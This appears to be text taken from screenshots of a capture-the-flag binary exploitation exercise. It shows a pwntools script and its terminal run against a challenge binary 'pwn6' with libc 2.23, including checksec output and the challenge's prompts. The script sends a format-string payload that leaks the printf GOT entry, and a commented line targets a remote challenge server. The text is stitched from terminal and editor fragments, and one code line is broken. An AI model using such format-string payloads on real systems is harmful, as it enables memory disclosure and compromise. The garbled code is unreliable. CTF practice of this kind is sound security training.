 weme@we-me:~/桌面$ python test.py
[+] Starting local process './pwn6': pid 11227
[*] '/home/weme/\xe6\xa1\x8c\xe9\x9d\xa2/pwn6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/home/weme/\xe6\xa1\x8c\xe9\x9d\xa2/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
What is the essence of humanity?
[*] running in new terminal: /usr/bin/gdb -q "/home/weme/桌面/pwn6" 11227
[+] Waiting for debugger: Done
I think that the essence of humanity is a repeater. Hhhh...
[*] Switching to interactive mode
AAAaaaaaaaaaaaaaaaa0\x10`What is the essence of humanity?
$
pwn2
#system_offset=libc.symbols['printf']-libc
printf_got=elf.got['printf']
read_got=elf.got['read']
setbuf_got=elf.got['setbuf']
puts_got=elf.got['puts']
test.py (~/桌面) - gedit
打开(O)
from pwn import *
p=process('./pwn6',env={'LD_PRELOAD':'../libc-2.23.so'})
#p=remote("123.206.131.120",10006)
#libc=ELF('libc.so.6')
elf=ELF('./pwn6')
libc=ELF('libc-2.23.so')
printf_got=elf.got['printf']
print p.recv()
gdb.attach(p)
p.sendline('\x25\x31\x31\x24\x73\x41\x41\x41'+'a'*16+p64(printf_got))
print p.recv()
p.interactive()